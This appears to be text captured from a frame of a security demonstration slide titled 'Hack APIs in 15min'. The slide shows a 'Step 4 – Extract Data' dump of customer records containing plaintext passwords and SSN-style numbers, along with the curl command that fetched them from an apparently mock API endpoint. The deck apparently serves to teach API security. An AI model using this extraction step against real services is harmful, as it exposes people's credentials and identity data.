 PowerPoint Slide Show - Data Theorem - Hack APIs in 15min.pptx - PowerPoint
Step 4
• Extract Data
{
"first_name": "ryan",
"last_name": "east",
"username": "reast",
"password": "gordon",
"password_hash": 1630346769674075530,
"social_security_number": "994-95-1204"
},
{
"first_name": "roy",
"last_name": "north",
"username": "rnorth",
"password": "digger",
"password_hash": 4813308806483187823,
"social_security_number": "730-90-3496"
},
{
"first_name": "dylan",
"last_name": "west",
"username": "dwest",
"password": "american",
"password_hash": -9132007709317141588,
"social_security_number": "988-51-9652"
}
]bash-3.2$
curl -X GET "https://872fbfdd-6ad1-43fc-ac02-0d6386a208cd.mock.pstmn.io/api/customer_data"
datatheorem